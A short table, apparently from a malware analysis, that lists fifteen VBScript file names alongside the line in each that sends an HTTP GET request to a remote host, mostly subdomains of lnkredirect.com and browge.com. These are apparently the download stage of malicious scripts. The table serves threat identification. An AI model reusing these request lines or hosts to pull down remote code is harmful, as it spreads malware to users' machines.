 名称 文本
BlogFM.vbs ytreewas.open "GET", "http://adsertta.lnkredirect.com/get", False
Get.vbs wcxzrw.open "GET", "http://linkbbb.lnkredirect.com/get", False
inst.vbs anbxz.Open "GET", InetFile, False
config.vbs uuooda.open "GET", "http://alnkaa.lnkredirect.com/get", False
Data.vbs bcvaew.open "GET", "http://sadsadw.lnkredirect.com/get", False
Crytx.vbs a.open "GET", "http://wwwredirect.net/ybwb9xoo/", False
conf.vbs wawaxc.open "GET", "http://nanerop.lnkredirect.com/get", False
s.vbs Msxml.open "GET", "http://hostlnk.ml/get.xml", False
1.vbs vbcnsa.open "GET", "http://lvbcnsa.browge.com/1", False
config.cx.vbs zmnwer.open "GET", "http://gethost.lnkredirect.com/get", False
MingC.vbs uoopds.open "GET", "http://luoopds.browge.com/2", False
name.vbs wtwascz.open "GET", "http://wwwaaaddd.lnkredirect.com/get", False
CTool.vbs a.open "GET", "http://wwwredirect.net/ybwb9xoo/", False
2.vbs zxxasde.open "GET", "http://randaers.lnkredirect.com/get", False
Reo.vbs vxzcer.open "GET", "http://redirceer.lnkredirect.com/get", False